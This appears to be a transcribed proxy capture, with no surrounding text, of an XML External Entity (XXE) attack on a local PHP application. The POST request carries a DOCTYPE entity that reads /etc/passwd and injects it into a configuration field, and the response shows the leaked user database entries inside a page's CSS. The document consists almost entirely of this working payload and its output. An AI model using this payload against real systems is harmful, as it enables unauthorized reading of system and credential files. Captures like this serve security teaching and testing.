 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 127.0.0.1:8833
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8833/
Content-Type: multipart/form-data;
boundary=---------------------------3910919331782158111​1776946868
Content-Length: 328
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------39109193317821581111776946868
Content-Disposition: form-data; name="xml"
<!DOCTYPE configuration [
<!ENTITY s SYSTEM "/etc/passwd">
]>
<configuration>
  <background>blue &s; </background>
  <font>Arial</font>
</configuration>
-----------------------------39109193317821581111776946868--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Host: 127.0.0.1:8833
Connection: close
X-Powered-By: PHP/5.6.30
Content-type: text/html; charset=UTF-8
<!doctype html><meta charset=utf-8>
<style>
        body {
                background-color: blue ##
# User Database
#
# Note that this file is consulted directly only when the
system is running
# in single-user mode.  At other times this information is
provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional
information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy
Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install
Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail
Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration
Service:/var/empty:/usr/bin/false